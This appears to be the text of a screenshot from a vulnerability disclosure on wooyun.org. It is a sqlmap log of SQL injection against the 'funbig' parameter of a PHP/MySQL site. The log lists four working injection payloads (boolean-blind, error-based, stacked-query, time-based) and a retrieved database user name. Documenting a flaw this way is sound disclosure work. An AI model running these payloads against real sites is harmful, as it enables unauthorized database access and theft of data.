 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: funbig
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: funbig=2174) AND 1687=1687 AND (7297=7297
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: funbig=2174) AND (SELECT 4546 FROM(SELECT COUNT(*),CONCAT(0x3a78616
13a,(SELECT (CASE WHEN (4546=4546) THEN 1 ELSE 0 END)),0x3a6861773a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (7841=7841
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: funbig=2174); SELECT SLEEP(5);--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: funbig=2174) AND SLEEP(5) AND (3890=3890
---
[15:15:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:15:22] [INFO] fetching database users
[15:15:23] [WARNING] reflective value(s) found and filtering out
[15:15:23] [INFO] the SQL query used returns 1 entries
[15:15:23] [INFO] retrieved: '125job2'@'localhost'
database management system users [1]:
[*] '125job2'@'localhost'
www.wooyun.org
[15:15:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times